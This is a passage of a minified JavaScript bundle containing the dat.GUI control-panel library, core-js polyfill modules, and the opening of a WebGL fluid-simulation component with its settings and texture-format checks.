#111}.dg.main::-webkit-scrollbar{width:5px;background:#1a1a1a}.dg.main::-webkit-scrollbar-corner{height:0;display:none}.dg.main::-webkit-scrollbar-thumb{border-radius:5px;background:#676767}.dg li:not(.folder){background:#1a1a1a;border-bottom:1px solid #2c2c2c}.dg li.save-row{line-height:25px;background:#dad5cb;border:0}.dg li.save-row select{margin-left:5px;width:108px}.dg li.save-row .button{margin-left:5px;margin-top:1px;border-radius:2px;font-size:9px;line-height:7px;padding:4px 4px 5px 4px;background:#c5bdad;color:#fff;text-shadow:0 1px 0 #b0a58f;box-shadow:0 -1px 0 #b0a58f;cursor:pointer}.dg li.save-row .button.gears{background:#c5bdad url([data-uri]) 2px 1px no-repeat;height:7px;width:8px}.dg li.save-row .button:hover{background-color:#bab19e;box-shadow:0 -1px 0 #b0a58f}.dg li.folder{border-bottom:0}.dg li.title{padding-left:16px;background:#000 url([data-uri]) 6px 10px no-repeat;cursor:pointer;border-bottom:1px solid rgba(255,255,255,0.2)}.dg .closed li.title{background-image:url([data-uri])}.dg .cr.boolean{border-left:3px solid #806787}.dg .cr.color{border-left:3px solid}.dg .cr.function{border-left:3px solid #e61d5f}.dg .cr.number{border-left:3px solid #2FA1D6}.dg .cr.number input[type=text]{color:#2FA1D6}.dg .cr.string{border-left:3px solid #1ed36f}.dg .cr.string input[type=text]{color:#1ed36f}.dg .cr.function:hover,.dg .cr.boolean:hover{background:#111}.dg .c input[type=text]{background:#303030;outline:none}.dg .c input[type=text]:hover{background:#3c3c3c}.dg .c input[type=text]:focus{background:#494949;color:#fff}.dg .c .slider{background:#303030;cursor:ew-resize}.dg .c .slider-fg{background:#2FA1D6;max-width:100%}.dg .c .slider:hover{background:#3c3c3c}.dg .c .slider:hover .slider-fg{background:#44abda}\n");ne.inject(ae);var ue="Default",ce=function(){try{return!!window.localStorage}catch(e){return!1}}(),se=void 0,le=!0,fe=void 0,de=!1,he=[],pe=function e(t){var n=this,r=t||{};this.domElement=document.createElement("div"),this.__ul=document.createElement("ul"),this.domElement.appendChild(this.__ul),Y.addClass(this.domElement,"dg"),this.__folders={},this.__controllers=[],this.__rememberedObjects=[],this.__rememberedObjectIndecesToControllers=[],this.__listening=[],r=O.defaults(r,{closeOnTop:!1,autoPlace:!0,width:e.DEFAULT_WIDTH}),r=O.defaults(r,{resizable:r.autoPlace,hideable:r.autoPlace}),O.isUndefined(r.load)?r.load={preset:ue}:r.preset&&(r.load.preset=r.preset),O.isUndefined(r.parent)&&r.hideable&&he.push(this),r.resizable=O.isUndefined(r.parent)&&r.resizable,r.autoPlace&&O.isUndefined(r.scrollable)&&(r.scrollable=!0);var i=ce&&"true"===localStorage.getItem(m(this,"isLocal")),o=void 0,a=void 0;if(Object.defineProperties(this,{parent:{get:function(){return r.parent}},scrollable:{get:function(){return r.scrollable}},autoPlace:{get:function(){return r.autoPlace}},closeOnTop:{get:function(){return r.closeOnTop}},preset:{get:function(){return n.parent?n.getRoot().preset:r.load.preset},set:function(e){n.parent?n.getRoot().preset=e:r.load.preset=e,S(this),n.revert()}},width:{get:function(){return r.width},set:function(e){r.width=e,w(n,e)}},name:{get:function(){return r.name},set:function(e){r.name=e,a&&(a.innerHTML=r.name)}},closed:{get:function(){return r.closed},set:function(t){r.closed=t,r.closed?Y.addClass(n.__ul,e.CLASS_CLOSED):Y.removeClass(n.__ul,e.CLASS_CLOSED),this.onResize(),n.__closeButton&&(n.__closeButton.innerHTML=t?e.TEXT_OPEN:e.TEXT_CLOSED)}},load:{get:function(){return r.load}},useLocalStorage:{get:function(){return i},set:function(e){ce&&(i=e,e?Y.bind(window,"unload",o):Y.unbind(window,"unload",o),localStorage.setItem(m(n,"isLocal"),e))}}}),O.isUndefined(r.parent)){if(r.closed=!1,Y.addClass(this.domElement,e.CLASS_MAIN),Y.makeSelectable(this.domElement,!1),ce&&i){n.useLocalStorage=!0;var u=localStorage.getItem(m(this,"gui"));u&&(r.load=JSON.parse(u))}this.__closeButton=document.createElement("div"),this.__closeButton.innerHTML=e.TEXT_CLOSED,Y.addClass(this.__closeButton,e.CLASS_CLOSE_BUTTON),r.closeOnTop?(Y.addClass(this.__closeButton,e.CLASS_CLOSE_TOP),this.domElement.insertBefore(this.__closeButton,this.domElement.childNodes[0])):(Y.addClass(this.__closeButton,e.CLASS_CLOSE_BOTTOM),this.domElement.appendChild(this.__closeButton)),Y.bind(this.__closeButton,"click",(function(){n.closed=!n.closed}))}else{void 0===r.closed&&(r.closed=!0);var c=document.createTextNode(r.name);Y.addClass(c,"controller-name"),a=f(n,c),Y.addClass(this.__ul,e.CLASS_CLOSED),Y.addClass(a,"title"),Y.bind(a,"click",(function(e){return e.preventDefault(),n.closed=!n.closed,!1})),r.closed||(this.closed=!1)}r.autoPlace&&(O.isUndefined(r.parent)&&(le&&(fe=document.createElement("div"),Y.addClass(fe,"dg"),Y.addClass(fe,e.CLASS_AUTO_PLACE_CONTAINER),document.body.appendChild(fe),le=!1),fe.appendChild(this.domElement),Y.addClass(this.domElement,e.CLASS_AUTO_PLACE)),this.parent||w(n,r.width)),this.__resizeHandler=function(){n.onResizeDebounced()},Y.bind(window,"resize",this.__resizeHandler),Y.bind(this.__ul,"webkitTransitionEnd",this.__resizeHandler),Y.bind(this.__ul,"transitionend",this.__resizeHandler),Y.bind(this.__ul,"oTransitionEnd",this.__resizeHandler),this.onResize(),r.resizable&&x(this),o=function(){ce&&"true"===localStorage.getItem(m(n,"isLocal"))&&localStorage.setItem(m(n,"gui"),JSON.stringify(n.getSaveObject()))},this.saveToLocalStorageIfPossible=o,r.parent||function(){var e=n.getRoot();e.width+=1,O.defer((function(){e.width-=1}))}()};pe.toggleHide=function(){de=!de,O.each(he,(function(e){e.domElement.style.display=de?"none":""}))},pe.CLASS_AUTO_PLACE="a",pe.CLASS_AUTO_PLACE_CONTAINER="ac",pe.CLASS_MAIN="main",pe.CLASS_CONTROLLER_ROW="cr",pe.CLASS_TOO_TALL="taller-than-window",pe.CLASS_CLOSED="closed",pe.CLASS_CLOSE_BUTTON="close-button",pe.CLASS_CLOSE_TOP="close-top",pe.CLASS_CLOSE_BOTTOM="close-bottom",pe.CLASS_DRAG="drag",pe.DEFAULT_WIDTH=245,pe.TEXT_CLOSED="Close Controls",pe.TEXT_OPEN="Open Controls",pe._keydownHandler=function(e){"text"===document.activeElement.type||72!==e.which&&72!==e.keyCode||pe.toggleHide()},Y.bind(window,"keydown",pe._keydownHandler,!1),O.extend(pe.prototype,{add:function(e,t){return g(this,e,t,{factoryArgs:Array.prototype.slice.call(arguments,2)})},addColor:function(e,t){return g(this,e,t,{color:!0})},remove:function(e){this.__ul.removeChild(e.__li),this.__controllers.splice(this.__controllers.indexOf(e),1);var t=this;O.defer((function(){t.onResize()}))},destroy:function(){if(this.parent)throw new Error("Only the root GUI should be removed with .destroy(). For subfolders, use gui.removeFolder(folder) instead.");this.autoPlace&&fe.removeChild(this.domElement);var e=this;O.each(this.__folders,(function(t){e.removeFolder(t)})),Y.unbind(window,"keydown",pe._keydownHandler,!1),d(this)},addFolder:function(e){if(void 0!==this.__folders[e])throw new Error('You already have a folder in this GUI by the name "'+e+'"');var t={name:e,parent:this};t.autoPlace=this.autoPlace,this.load&&this.load.folders&&this.load.folders[e]&&(t.closed=this.load.folders[e].closed,t.load=this.load.folders[e]);var n=new pe(t);this.__folders[e]=n;var r=f(this,n.domElement);return Y.addClass(r,"folder"),n},removeFolder:function(e){this.__ul.removeChild(e.domElement.parentElement),delete this.__folders[e.name],this.load&&this.load.folders&&this.load.folders[e.name]&&delete this.load.folders[e.name],d(e);var t=this;O.each(e.__folders,(function(t){e.removeFolder(t)})),O.defer((function(){t.onResize()}))},open:function(){this.closed=!1},close:function(){this.closed=!0},onResize:function(){var e=this.getRoot();if(e.scrollable){var t=Y.getOffset(e.__ul).top,n=0;O.each(e.__ul.childNodes,(function(t){e.autoPlace&&t===e.__save_row||(n+=Y.getHeight(t))})),window.innerHeight-t-20<n?(Y.addClass(e.domElement,pe.CLASS_TOO_TALL),e.__ul.style.height=window.innerHeight-t-20+"px"):(Y.removeClass(e.domElement,pe.CLASS_TOO_TALL),e.__ul.style.height="auto")}e.__resize_handle&&O.defer((function(){e.__resize_handle.style.height=e.__ul.offsetHeight+"px"})),e.__closeButton&&(e.__closeButton.style.width=e.width+"px")},onResizeDebounced:O.debounce((function(){this.onResize()}),50),remember:function(){if(O.isUndefined(se)&&((se=new oe).domElement.innerHTML='<div id="dg-save" class="dg dialogue">\n\n  Here\'s the new load parameter for your <code>GUI</code>\'s constructor:\n\n  <textarea id="dg-new-constructor"></textarea>\n\n  <div id="dg-save-locally">\n\n    <input id="dg-local-storage" type="checkbox"/> Automatically save\n    values to <code>localStorage</code> on exit.\n\n    <div id="dg-local-explain">The values saved to <code>localStorage</code> will\n      override those passed to <code>dat.GUI</code>\'s constructor. This makes it\n      easier to work incrementally, but <code>localStorage</code> is fragile,\n      and your friends may not see the same values you do.\n\n    </div>\n\n  </div>\n\n</div>'),this.parent)throw new Error("You can only call remember on a top level GUI.");var e=this;O.each(Array.prototype.slice.call(arguments),(function(t){0===e.__rememberedObjects.length&&y(e),-1===e.__rememberedObjects.indexOf(t)&&e.__rememberedObjects.push(t)})),this.autoPlace&&w(this,this.width)},getRoot:function(){for(var e=this;e.parent;)e=e.parent;return e},getSaveObject:function(){var e=this.load;return e.closed=this.closed,this.__rememberedObjects.length>0&&(e.preset=this.preset,e.remembered||(e.remembered={}),e.remembered[this.preset]=E(this)),e.folders={},O.each(this.__folders,(function(t,n){e.folders[n]=t.getSaveObject()})),e},save:function(){this.load.remembered||(this.load.remembered={}),this.load.remembered[this.preset]=E(this),h(this,!1),this.saveToLocalStorageIfPossible()},saveAs:function(e){this.load.remembered||(this.load.remembered={},this.load.remembered[ue]=E(this,!0)),this.load.remembered[e]=E(this),this.preset=e,b(this,e,!0),this.saveToLocalStorageIfPossible()},revert:function(e){O.each(this.__controllers,(function(t){this.getRoot().load.remembered?v(e||this.getRoot(),t):t.setValue(t.initialValue),t.__onFinishChange&&t.__onFinishChange.call(t,t.getValue())}),this),O.each(this.__folders,(function(e){e.revert(e)})),e||h(this.getRoot(),!1)},listen:function(e){var t=0===this.__listening.length;this.__listening.push(e),t&&A(this.__listening)},updateDisplay:function(){O.each(this.__controllers,(function(e){e.updateDisplay()})),O.each(this.__folders,(function(e){e.updateDisplay()}))}});var ve={Color:z,math:P,interpret:k},ge={Controller:G,BooleanController:W,OptionController:q,StringController:K,NumberController:$,NumberControllerBox:J,NumberControllerSlider:Q,FunctionController:Z,ColorController:ee},me={dom:Y},be={GUI:pe},_e=pe,ye={color:ve,controllers:ge,dom:me,gui:be,GUI:_e};e.color=ve,e.controllers=ge,e.dom=me,e.gui=be,e.GUI=_e,e.default=ye,Object.defineProperty(e,"__esModule",{value:!0})}))},c04e:function(e,t,n){var r=n("861d");e.exports=function(e,t){if(!r(e))return e;var n,i;if(t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;if("function"==typeof(n=e.valueOf)&&!r(i=n.call(e)))return i;if(!t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;throw TypeError("Can't convert object to primitive value")}},c1ac:function(e,t,n){"use strict";var r=n("ebb5"),i=n("b727").filter,o=n("4840"),a=r.aTypedArray,u=r.aTypedArrayConstructor,c=r.exportTypedArrayMethod;c("filter",(function(e){var t=i(a(this),e,arguments.length>1?arguments[1]:void 0),n=o(this,this.constructor),r=0,c=t.length,s=new(u(n))(c);while(c>r)s[r]=t[r++];return s}))},c430:function(e,t){e.exports=!1},c6b6:function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},c6cd:function(e,t,n){var r=n("da84"),i=n("ce4e"),o="__core-js_shared__",a=r[o]||i(o,{});e.exports=a},c8ba:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"===typeof window&&(n=window)}e.exports=n},c975:function(e,t,n){"use strict";var r=n("23e7"),i=n("4d64").indexOf,o=n("a640"),a=n("ae40"),u=[].indexOf,c=!!u&&1/[1].indexOf(1,-0)<0,s=o("indexOf"),l=a("indexOf",{ACCESSORS:!0,1:0});r({target:"Array",proto:!0,forced:c||!s||!l},{indexOf:function(e){return c?u.apply(this,arguments)||0:i(this,e,arguments.length>1?arguments[1]:void 0)}})},ca84:function(e,t,n){var r=n("5135"),i=n("fc6a"),o=n("4d64").indexOf,a=n("d012");e.exports=function(e,t){var n,u=i(e),c=0,s=[];for(n in u)!r(a,n)&&r(u,n)&&s.push(n);while(t.length>c)r(u,n=t[c++])&&(~o(s,n)||s.push(n));return s}},ca91:function(e,t,n){"use strict";var r=n("ebb5"),i=n("d58f").left,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("reduce",(function(e){return i(o(this),e,arguments.length,arguments.length>1?arguments[1]:void 0)}))},cc12:function(e,t,n){var r=n("da84"),i=n("861d"),o=r.document,a=i(o)&&i(o.createElement);e.exports=function(e){return a?o.createElement(e):{}}},cd26:function(e,t,n){"use strict";var r=n("ebb5"),i=r.aTypedArray,o=r.exportTypedArrayMethod,a=Math.floor;o("reverse",(function(){var e,t=this,n=i(t).length,r=a(n/2),o=0;while(o<r)e=t[o],t[o++]=t[--n],t[n]=e;return t}))},ce4e:function(e,t,n){var r=n("da84"),i=n("9112");e.exports=function(e,t){try{i(r,e,t)}catch(n){r[e]=t}return t}},cfc3:function(e,t,n){var r=n("74e8");r("Float32",(function(e){return function(t,n,r){return e(this,t,n,r)}}))},d012:function(e,t){e.exports={}},d039:function(e,t){e.exports=function(e){try{return!!e()}catch(t){return!0}}},d066:function(e,t,n){var r=n("428f"),i=n("da84"),o=function(e){return"function"==typeof e?e:void 0};e.exports=function(e,t){return arguments.length<2?o(r[e])||o(i[e]):r[e]&&r[e][t]||i[e]&&i[e][t]}},d139:function(e,t,n){"use strict";var r=n("ebb5"),i=n("b727").find,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("find",(function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)}))},d1e7:function(e,t,n){"use strict";var r={}.propertyIsEnumerable,i=Object.getOwnPropertyDescriptor,o=i&&!r.call({1:2},1);t.f=o?function(e){var t=i(this,e);return!!t&&t.enumerable}:r},d28b:function(e,t,n){var r=n("746f");r("iterator")},d2bb:function(e,t,n){var r=n("825a"),i=n("3bbe");e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set,e.call(n,[]),t=n instanceof Array}catch(o){}return function(n,o){return r(n),i(o),t?e.call(n,o):n.__proto__=o,n}}():void 0)},d3b7:function(e,t,n){var r=n("00ee"),i=n("6eeb"),o=n("b041");r||i(Object.prototype,"toString",o,{unsafe:!0})},d44e:function(e,t,n){var r=n("9bf2").f,i=n("5135"),o=n("b622"),a=o("toStringTag");e.exports=function(e,t,n){e&&!i(e=n?e:e.prototype,a)&&r(e,a,{configurable:!0,value:t})}},d58f:function(e,t,n){var r=n("1c0b"),i=n("7b0b"),o=n("44ad"),a=n("50c4"),u=function(e){return function(t,n,u,c){r(n);var s=i(t),l=o(s),f=a(s.length),d=e?f-1:0,h=e?-1:1;if(u<2)while(1){if(d in l){c=l[d],d+=h;break}if(d+=h,e?d<0:f<=d)throw TypeError("Reduce of empty array with no initial value")}for(;e?d>=0:f>d;d+=h)d in l&&(c=n(c,l[d],d,s));return c}};e.exports={left:u(!1),right:u(!0)}},d5d6:function(e,t,n){"use strict";var r=n("ebb5"),i=n("b727").forEach,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("forEach",(function(e){i(o(this),e,arguments.length>1?arguments[1]:void 0)}))},d784:function(e,t,n){"use strict";n("ac1f");var r=n("6eeb"),i=n("d039"),o=n("b622"),a=n("9263"),u=n("9112"),c=o("species"),s=!i((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),l=function(){return"$0"==="a".replace(/./,"$0")}(),f=o("replace"),d=function(){return!!/./[f]&&""===/./[f]("a","$0")}(),h=!i((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));e.exports=function(e,t,n,f){var p=o(e),v=!i((function(){var t={};return t[p]=function(){return 7},7!=""[e](t)})),g=v&&!i((function(){var t=!1,n=/a/;return"split"===e&&(n={},n.constructor={},n.constructor[c]=function(){return n},n.flags="",n[p]=/./[p]),n.exec=function(){return t=!0,null},n[p](""),!t}));if(!v||!g||"replace"===e&&(!s||!l||d)||"split"===e&&!h){var m=/./[p],b=n(p,""[e],(function(e,t,n,r,i){return t.exec===a?v&&!i?{done:!0,value:m.call(t,n,r)}:{done:!0,value:e.call(n,t,r)}:{done:!1}}),{REPLACE_KEEPS_$0:l,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:d}),_=b[0],y=b[1];r(String.prototype,e,_),r(RegExp.prototype,p,2==t?function(e,t){return y.call(e,this,t)}:function(e){return y.call(e,this)})}f&&u(RegExp.prototype[p],"sham",!0)}},da84:function(e,t,n){(function(t){var n=function(e){return e&&e.Math==Math&&e};e.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t&&t)||function(){return this}()||Function("return this")()}).call(this,n("c8ba"))},dbb4:function(e,t,n){var r=n("23e7"),i=n("83ab"),o=n("56ef"),a=n("fc6a"),u=n("06cf"),c=n("8418");r({target:"Object",stat:!0,sham:!i},{getOwnPropertyDescriptors:function(e){var t,n,r=a(e),i=u.f,s=o(r),l={},f=0;while(s.length>f)n=i(r,t=s[f++]),void 0!==n&&c(l,t,n);return l}})},ddb0:function(e,t,n){var r=n("da84"),i=n("fdbc"),o=n("e260"),a=n("9112"),u=n("b622"),c=u("iterator"),s=u("toStringTag"),l=o.values;for(var f in i){var d=r[f],h=d&&d.prototype;if(h){if(h[c]!==l)try{a(h,c,l)}catch(v){h[c]=l}if(h[s]||a(h,s,f),i[f])for(var p in o)if(h[p]!==o[p])try{a(h,p,o[p])}catch(v){h[p]=o[p]}}}},df75:function(e,t,n){var r=n("ca84"),i=n("7839");e.exports=Object.keys||function(e){return r(e,i)}},e01a:function(e,t,n){"use strict";var r=n("23e7"),i=n("83ab"),o=n("da84"),a=n("5135"),u=n("861d"),c=n("9bf2").f,s=n("e893"),l=o.Symbol;if(i&&"function"==typeof l&&(!("description"in l.prototype)||void 0!==l().description)){var f={},d=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),t=this instanceof d?new l(e):void 0===e?l():l(e);return""===e&&(f[t]=!0),t};s(d,l);var h=d.prototype=l.prototype;h.constructor=d;var p=h.toString,v="Symbol(test)"==String(l("test")),g=/^Symbol\((.*)\)[^)]+$/;c(h,"description",{configurable:!0,get:function(){var e=u(this)?this.valueOf():this,t=p.call(e);if(a(f,e))return"";var n=v?t.slice(7,-1):t.replace(g,"$1");return""===n?void 0:n}}),r({global:!0,forced:!0},{Symbol:d})}},e163:function(e,t,n){var r=n("5135"),i=n("7b0b"),o=n("f772"),a=n("e177"),u=o("IE_PROTO"),c=Object.prototype;e.exports=a?Object.getPrototypeOf:function(e){return e=i(e),r(e,u)?e[u]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?c:null}},e177:function(e,t,n){var r=n("d039");e.exports=!r((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},e260:function(e,t,n){"use strict";var r=n("fc6a"),i=n("44d2"),o=n("3f8c"),a=n("69f3"),u=n("7dd0"),c="Array Iterator",s=a.set,l=a.getterFor(c);e.exports=u(Array,"Array",(function(e,t){s(this,{type:c,target:r(e),index:0,kind:t})}),(function(){var e=l(this),t=e.target,n=e.kind,r=e.index++;return!t||r>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:t[r],done:!1}:{value:[r,t[r]],done:!1}}),"values"),o.Arguments=o.Array,i("keys"),i("values"),i("entries")},e2cc:function(e,t,n){var r=n("6eeb");e.exports=function(e,t,n){for(var i in t)r(e,i,t[i],n);return e}},e439:function(e,t,n){var r=n("23e7"),i=n("d039"),o=n("fc6a"),a=n("06cf").f,u=n("83ab"),c=i((function(){a(1)})),s=!u||c;r({target:"Object",stat:!0,forced:s,sham:!u},{getOwnPropertyDescriptor:function(e,t){return a(o(e),t)}})},e538:function(e,t,n){var r=n("b622");t.f=r},e58c:function(e,t,n){"use strict";var r=n("fc6a"),i=n("a691"),o=n("50c4"),a=n("a640"),u=n("ae40"),c=Math.min,s=[].lastIndexOf,l=!!s&&1/[1].lastIndexOf(1,-0)<0,f=a("lastIndexOf"),d=u("indexOf",{ACCESSORS:!0,1:0}),h=l||!f||!d;e.exports=h?function(e){if(l)return s.apply(this,arguments)||0;var t=r(this),n=o(t.length),a=n-1;for(arguments.length>1&&(a=c(a,i(arguments[1]))),a<0&&(a=n+a);a>=0;a--)if(a in t&&t[a]===e)return a||0;return-1}:s},e893:function(e,t,n){var r=n("5135"),i=n("56ef"),o=n("06cf"),a=n("9bf2");e.exports=function(e,t){for(var n=i(t),u=a.f,c=o.f,s=0;s<n.length;s++){var l=n[s];r(e,l)||u(e,l,c(t,l))}}},e8b5:function(e,t,n){var r=n("c6b6");e.exports=Array.isArray||function(e){return"Array"==r(e)}},e91f:function(e,t,n){"use strict";var r=n("ebb5"),i=n("4d64").indexOf,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("indexOf",(function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)}))},e95a:function(e,t,n){var r=n("b622"),i=n("3f8c"),o=r("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(i.Array===e||a[o]===e)}},ebb5:function(e,t,n){"use strict";var r,i=n("a981"),o=n("83ab"),a=n("da84"),u=n("861d"),c=n("5135"),s=n("f5df"),l=n("9112"),f=n("6eeb"),d=n("9bf2").f,h=n("e163"),p=n("d2bb"),v=n("b622"),g=n("90e3"),m=a.Int8Array,b=m&&m.prototype,_=a.Uint8ClampedArray,y=_&&_.prototype,x=m&&h(m),w=b&&h(b),E=Object.prototype,S=E.isPrototypeOf,A=v("toStringTag"),T=g("TYPED_ARRAY_TAG"),R=i&&!!p&&"Opera"!==s(a.opera),O=!1,C={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},L=function(e){var t=s(e);return"DataView"===t||c(C,t)},D=function(e){return u(e)&&c(C,s(e))},k=function(e){if(D(e))return e;throw TypeError("Target is not a typed array")},U=function(e){if(p){if(S.call(x,e))return e}else for(var t in C)if(c(C,r)){var n=a[t];if(n&&(e===n||S.call(n,e)))return e}throw TypeError("Target is not a typed array constructor")},P=function(e,t,n){if(o){if(n)for(var r in C){var i=a[r];i&&c(i.prototype,e)&&delete i.prototype[e]}w[e]&&!n||f(w,e,n?t:R&&b[e]||t)}},I=function(e,t,n){var r,i;if(o){if(p){if(n)for(r in C)i=a[r],i&&c(i,e)&&delete i[e];if(x[e]&&!n)return;try{return f(x,e,n?t:R&&m[e]||t)}catch(u){}}for(r in C)i=a[r],!i||i[e]&&!n||f(i,e,t)}};for(r in C)a[r]||(R=!1);if((!R||"function"!=typeof x||x===Function.prototype)&&(x=function(){throw TypeError("Incorrect invocation")},R))for(r in C)a[r]&&p(a[r],x);if((!R||!w||w===E)&&(w=x.prototype,R))for(r in C)a[r]&&p(a[r].prototype,w);if(R&&h(y)!==w&&p(y,w),o&&!c(w,A))for(r in O=!0,d(w,A,{get:function(){return u(this)?this[T]:void 0}}),C)a[r]&&l(a[r],T,r);e.exports={NATIVE_ARRAY_BUFFER_VIEWS:R,TYPED_ARRAY_TAG:O&&T,aTypedArray:k,aTypedArrayConstructor:U,exportTypedArrayMethod:P,exportTypedArrayStaticMethod:I,isView:L,isTypedArray:D,TypedArray:x,TypedArrayPrototype:w}},f5df:function(e,t,n){var r=n("00ee"),i=n("c6b6"),o=n("b622"),a=o("toStringTag"),u="Arguments"==i(function(){return arguments}()),c=function(e,t){try{return e[t]}catch(n){}};e.exports=r?i:function(e){var t,n,r;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=c(t=Object(e),a))?n:u?i(t):"Object"==(r=i(t))&&"function"==typeof t.callee?"Arguments":r}},f772:function(e,t,n){var r=n("5692"),i=n("90e3"),o=r("keys");e.exports=function(e){return o[e]||(o[e]=i(e))}},f8cd:function(e,t,n){var r=n("a691");e.exports=function(e){var t=r(e);if(t<0)throw RangeError("The argument can't be less than 0");return t}},fb15:function(e,t,n){"use strict";if(n.r(t),"undefined"!==typeof window){var r=window.document.currentScript,i=n("8875");r=i(),"currentScript"in document||Object.defineProperty(document,"currentScript",{get:i});var o=r&&r.src.match(/(.+\/)[^/]+\.js(\?.*)?$/);o&&(n.p=o[1])}n("7db0"),n("4160"),n("e260"),n("b0c0"),n("d3b7"),n("3ca3"),n("cfc3"),n("5cc6"),n("84c3"),n("9a8c"),n("a975"),n("735e"),n("c1ac"),n("d139"),n("3a7b"),n("d5d6"),n("82f8"),n("e91f"),n("60bd"),n("5f96"),n("3280"),n("3fcc"),n("ca91"),n("25a1"),n("cd26"),n("3c5d"),n("2954"),n("649e"),n("219c"),n("170b"),n("b39a"),n("72f7"),n("159b"),n("ddb0"),n("2b3d");function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function c(e,t,n){return t&&u(e.prototype,t),n&&u(e,n),e}n("a4d3"),n("4de4"),n("e439"),n("dbb4"),n("b64b");function s(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){s(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}n("be69");function d(){}var h=function(e,t){var n=e;function r(){this.id=-1,this.texcoordX=0,this.texcoordY=0,this.prevTexcoordX=0,this.prevTexcoordY=0,this.deltaX=0,this.deltaY=0,this.down=!1,this.moved=!1,this.color=[30,0,300]}De(),t=f({IMMEDIATE:!0,TRIGGER:"hover",SIM_RESOLUTION:128,DYE_RESOLUTION:1024,CAPTURE_RESOLUTION:512,DENSITY_DISSIPATION:1,VELOCITY_DISSIPATION:.2,PRESSURE:.8,PRESSURE_ITERATIONS:20,CURL:30,SPLAT_RADIUS:.25,SPLAT_FORCE:6e3,SHADING:!0,COLORFUL:!0,COLOR_UPDATE_SPEED:10,PAUSED:!1,BACK_COLOR:{r:0,g:0,b:0},TRANSPARENT:!1,BLOOM:!0,BLOOM_ITERATIONS:8,BLOOM_RESOLUTION:256,BLOOM_INTENSITY:.8,BLOOM_THRESHOLD:.6,BLOOM_SOFT_KNEE:.7,SUNRAYS:!0,SUNRAYS_RESOLUTION:196,SUNRAYS_WEIGHT:1},t);var i=[],o=[],u=[];i.push(new r);var s=p(n),l=s.gl,h=s.ext;function p(e){var t,n,r={alpha:!0,depth:!1,stencil:!1,antialias:!1,preserveDrawingBuffer:!1},i=e.getContext("webgl2",r),o=!!i;o||(i=e.getContext("webgl",r)||e.getContext("experimental-webgl",r)),o?(i.getExtension("EXT_color_buffer_float"),n=i.getExtension("OES_texture_float_linear")):(t=i.getExtension("OES_texture_half_float"),n=i.getExtension("OES_texture_half_float_linear")),i.clearColor(0,0,0,1);var a,u,c,s=o?i.HALF_FLOAT:t.HALF_FLOAT_OES;return o?(a=v(i,i.RGBA16F,i.RGBA,s),u=v(i,i.RG16F,i.RG,s),c=v(i,i.R16F,i.RED,s)):(a=v(i,i.RGBA,i.RGBA,s),u=v(i,i.RGBA,i.RGBA,s),c=v(i,i.RGBA,i.RGBA,s)),d("send","event",o?"webgl2":"webgl",null==a?"not supported":"supported"),{gl:i,ext:{formatRGBA:a,formatRG:u,formatR:c,halfFloatTexType:s,supportLinearFiltering:n}}}function v(e,t,n,r){if(!g(e,t,n,r))switch(t){case e.R16F:return v(e,e.RG16F,e.RG,r);case e.RG16F:return v(e,e.RGBA16F,e.RGBA,r);default:return null}return{internalFormat:t,format:n}}function g(e,t,n,r){var i=e.createTexture();e.bindTexture(e.TEXTURE_2D,i),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MIN_FILTER,e.NEAREST),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MAG_FILTER,e.NEAREST),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_S,e.CLAMP_TO_EDGE),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_T,e.CLAMP_TO_EDGE),e.texImage2D(e.TEXTURE_2D,0,t,4,4,0,n,r,null);var o=e.createFramebuffer();e.bindFramebuffer(e.FRAMEBUFFER,o),e.framebufferTexture2D(e.FRAMEBUFFER,e.COLOR_ATTACHMENT0,e.TEXTURE_2D,i,0);var a=e.checkFramebufferStatus(e.FRAMEBUFFER);return 